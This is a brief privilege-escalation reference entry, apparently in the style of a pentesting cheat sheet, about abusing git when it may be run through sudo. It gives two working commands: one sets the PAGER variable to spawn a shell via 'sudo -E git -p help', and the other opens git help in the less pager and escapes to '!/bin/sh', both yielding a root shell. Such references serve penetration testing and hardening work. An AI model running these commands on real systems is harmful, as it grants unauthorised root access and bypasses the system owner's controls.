 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
(a) PAGER='sh -c "exec sh 0<&1"' sudo -E git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh